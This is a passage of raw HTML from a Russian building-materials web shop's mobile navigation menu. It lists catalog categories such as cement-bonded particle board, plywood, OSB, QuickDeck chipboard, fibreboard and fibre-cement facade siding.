																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/">Древесно-плитные</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/" title="ЦСП">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/776/50_50_0/7765c2be89c3ac721c2252a2cfdd2157.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП" />
																																	</span>
																																											<span class="top-mobile-menu__title">ЦСП</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/tssp/">ЦСП</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_8_mm/" title="ЦСП 8 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/e98/50_50_0/e988a6b2f1408c25cb1642ddfc248f57.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП 8 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП 8 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp-10-mm/" title="ЦСП 10 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/405/50_50_0/4058916923710cd019800eac17c482ba.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП 10 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП 10 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp-12-mm/" title="ЦСП 12 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/56b/50_50_0/56b17751d4c643940ef317e3792acd71.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП 12 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП 12 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_16_mm/" title="ЦСП 16 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/d20/50_50_0/d20d3b322b352cd470366c0efd46cffd.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП 16 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП 16 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_24_mm/" title="ЦСП 24 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/c00/50_50_0/c00886774eebe3e24b3026d1389a2ec8.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП 24 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП 24 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_20_mm/" title="ЦСП 20 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/946/50_50_0/9460ea97c48b4362f1c820c0e50f4b0b.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП 20 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП 20 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp-v-tyumeni-ot-proizvoditelya/" title="ЦСП в Тюмени от производителя">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/840/2s9cv76u2ee9gxhry20xwk2qekfii3v1/50_50_0/tssp_v_tyumeni_ot_proizvoditelya.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП в Тюмени от производителя" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП в Тюмени от производителя</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/green_board/" title="Фибролитовые плиты">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/937/50_50_0/9379fdcc234948a99422429c677d295e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фибролитовые плиты" />
																																	</span>
																																											<span class="top-mobile-menu__title">Фибролитовые плиты</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/green_board/">Фибролитовые плиты</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/green_board/grinbord/" title="Гринборд">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/5e4/t8exih10q0u5vwuwnxcey58lhqb2fsra/50_50_0/grinbord.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гринборд" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Гринборд</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/fanera/" title="Фанера">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/b50/50_50_0/b50afed8fa4c53035cc07bc96e662d90.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фанера" />
																																	</span>
																																											<span class="top-mobile-menu__title">Фанера</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/fanera/">Фанера</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/fanera/beryezovaya_fk/" title="Фанера ФК">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/1e9/50_50_0/1e9de9bf388f758c6f7fcdd282678115.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фанера ФК" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Фанера ФК</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/fanera/beryezovaya_fsf/" title="Фанера ФСФ">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/9fd/50_50_0/9fd175c6678d7ac484140eb678675c5f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фанера ФСФ" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Фанера ФСФ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/fanera/laminirovannaya_fof/" title="Фанера ламинированная">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/531/50_50_0/53166328a7a5010ffea24e0d0c05ba79.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фанера ламинированная" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Фанера ламинированная</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/fanera/laminirovannaya_fof_setka_/" title="Фанера ламинированная ФОФ сетка ">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/a6b/50_50_0/a6b872937fc00135b9ab4ce346c7939b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фанера ламинированная ФОФ сетка " />
																																									</span>
																																																							<span class="top-mobile-menu__title">Фанера ламинированная ФОФ сетка </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/fanera/bakelitovaya_fbv/" title="Бакелитовая Фанера">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/da6/50_50_0/da60b45dc055af290036a667d8cde8b3.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Бакелитовая Фанера" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Бакелитовая Фанера</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/osb/" title="Плиты ОСП (OSB)">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/f4e/50_50_0/f4eca168914bd8138701222e65d09b83.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Плиты ОСП (OSB)" />
																																	</span>
																																											<span class="top-mobile-menu__title">Плиты ОСП (OSB)</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/osb/">Плиты ОСП (OSB)</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/osb/osb-9-mm/" title="OSB 9 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/a74/50_50_0/a74eaf6744be22860e3a6d68e1206cc7.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="OSB 9 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">OSB 9 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/osb/osb-12-mm/" title="OSB 12 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/7fe/50_50_0/7fedf651ea6cd2ae29f114fc804cdf25.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="OSB 12 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">OSB 12 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/osb/osb-15-mm/" title="OSB 15 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/d98/50_50_0/d98808f900aac0658bb0d2c41d3859c4.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="OSB 15 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">OSB 15 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/osb/osb-18-mm/" title="ОСБ 18 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/d13/11zqqsvtvjwsxgy6714q84nptg2a741m/50_50_0/osb_18_mm.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ОСБ 18 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ОСБ 18 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/osb/osb-22-mm/" title="ОСБ 22 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/3b6/3n6vsi0m36hdm9f4i7wqy8j09g4ad7wb/50_50_0/osb_22_mm.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ОСБ 22 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ОСБ 22 мм</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/quickdeck/" title="ДСП шпунтованная влагостойкая QuickDeck">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/ae4/50_50_0/ae4e2dbbe14e189d6f41a6bb96671c63.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ДСП шпунтованная влагостойкая QuickDeck" />
																																	</span>
																																											<span class="top-mobile-menu__title">ДСП шпунтованная влагостойкая QuickDeck</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/quickdeck/">ДСП шпунтованная влагостойкая QuickDeck</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_professional/" title="Quick Deck Professional">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/752/50_50_0/7526e7227ad1d49c55773ff465b012fb.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Quick Deck Professional" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Quick Deck Professional</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_plus/" title="Quick Deck Plus">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/7d9/50_50_0/7d918f090c853a1e6819a1fad868c379.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Quick Deck Plus" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Quick Deck Plus</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_12_mm/" title="Quick Deck 12 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/870/50_50_0/87099c0ebd90db583a64d656427c840d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Quick Deck 12 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Quick Deck 12 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_16_mm/" title="Quick Deck 16 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/793/50_50_0/7932b80495d811e0abf61ce78cb2cc7f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Quick Deck 16 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Quick Deck 16 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_22_mm/" title="Quick Deck 22 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/68c/50_50_0/68c62328c706548fe80358a3aecc788d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Quick Deck 22 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Quick Deck 22 мм</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/mdvp/" title="МДВП">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/370/50_50_0/3709e07b9f8ade7ee7e865d312249f38.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="МДВП" />
																																	</span>
																																											<span class="top-mobile-menu__title">МДВП</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/mdvp/">МДВП</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/mdvp/vetrozashchita_plita/" title="Ветрозащита">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/9d2/50_50_0/9d23801ea505ddd63c0cf05fa37d826f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ветрозащита" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Ветрозащита</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/mdvp/teploizolyatsionnye_plity/" title="Теплоизоляционные плиты">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/2f2/50_50_0/2f26a95bd1db2b79081c12732f670339.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Теплоизоляционные плиты" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Теплоизоляционные плиты</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/derevyannye_dvutavrovye_balki/" title="Деревянные Двутавровые Балки">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/66c/50_50_0/66c61aa5e7f1ff292312bd29b413f9eb.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Деревянные Двутавровые Балки" />
																																	</span>
																																											<span class="top-mobile-menu__title">Деревянные Двутавровые Балки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li class="selected">
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/" title="Вентфасад">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/bef/50_50_0/bef95a3f7be1fcd65642d9666f764438.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Вентфасад" />
																									</span>
																															<span class="top-mobile-menu__title">Вентфасад</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/navesnye_ventiliruemye_fasady/">Вентфасад</a></li>
																																															<li class="selected">
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/" title="Фиброцементный сайдинг">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/4f3/lummzkjuxko15x4let5ylnbwjz7fck3k/50_50_0/fibrotsementnyy_sayding.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фиброцементный сайдинг" />
																																	</span>
																																											<span class="top-mobile-menu__title">Фиброцементный сайдинг</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/">Фиброцементный сайдинг</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-fibrobord/" title="Фиброцементный сайдинг ФиброБорд">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/3fa/2geizop4gj9szniqlawao34lods1b1w2/50_50_0/fibrotsementnyy_sayding_fibrobord.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фиброцементный сайдинг ФиброБорд" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Фиброцементный сайдинг ФиброБорд</span>
																	</a>
																</li>
																															<li>
